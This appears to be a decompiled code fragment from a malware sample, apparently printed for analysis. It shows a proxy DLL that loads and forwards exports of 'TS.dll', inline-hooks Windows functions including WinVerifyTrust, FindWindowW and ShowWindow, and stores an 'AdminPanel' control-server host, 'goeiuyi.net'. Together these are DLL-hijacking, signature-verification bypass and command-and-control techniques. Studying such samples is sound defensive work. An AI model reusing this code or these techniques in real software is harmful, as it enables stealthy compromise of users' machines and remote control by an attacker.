 _DWORD *__cdecl RedirectExportCall()
{
  int v0; // eax@1

  ExportNames.AddProcessExclusion = "AddProcessExclusion";
  ExportNames.GetChangeRect = "GetChangeRect";
  ExportNames.GetChangedWindowList = "GetChangedWindowList";
  ExportNames.IsTitleBarButtonPressed = "IsTitleBarButtonPressed";
  ExportNames.RemoveProcessExclusion = "RemoveProcessExclusion";
  ExportNames.SetButtonXOffset = "SetButtonXOffset";
  ExportNames.SetSingleWindow = "SetSingleWindow";
  ExportNames.ShowTitleBarButton = "ShowTitleBarButton";
  ExportNames.StartHooks = "StartHooks";
  ExportNames.StopHooks = "StopHooks";
  LoadOriginalDll("TS.dll", &ExportNames, &ExpAddresses, 10);
  dword_100040A1 = v0;
  AddProcessExclusionProc = ExpAddresses.AddProcessExclusionAddr;
  GetChangeRectProc = ExpAddresses.GetChangeRectAddr;
  GetChangedWindowListProc = ExpAddresses.GetChangedWindowListAddr;
  IsTitleBarButtonPressedProc = ExpAddresses.IsTitleBarButtonPressedAddr;
  RemoveProcessExclusionProc = ExpAddresses.RemoveProcessExclusionAddr;
  SetButtonXOffsetProc = ExpAddresses.SetButtonXOffsetaddr;
  SetSingleWindowProc = ExpAddresses.SetSingleWindowAddr;
  ShowTitleBarButtonProc = ExpAddresses.ShowTitleBarButtonAddr;
  StartHooksProc = ExpAddresses.StartHooksAddr;
  StopHooksProc = ExpAddresses.StopHooksAddr;
  SpliceProc(WinVerifyTrust, &unk_10004238, NewWinVerifyTrust, 1);
  SpliceProc(CreateDirectoryW, &unk_1000423D, NewCreateDirectoryW, 1);
  SpliceProc(FindWindowW, &unk_10004242, NewFindWindowW, 1);
  SpliceProc(ShowWindow, &unk_10004247, NewShowWindow, 1);
  SpliceProc(CreateDialogParamW, &unk_1000424C, NewCreateDialogParamW, 1);
  SpliceProc(SetWindowTextW, &unk_10004251, NewSetWindowTextW, 1);
  AdminPanel[0] = "goeiuyi.net";
  AdminPanel[1] = L"0000";
  AdminPanel[2] = &a0000[1];
  AdminPanel[3] = L"";
  AdminPanel[4] = &a0000[3];
  return &AdminPanel[5];
}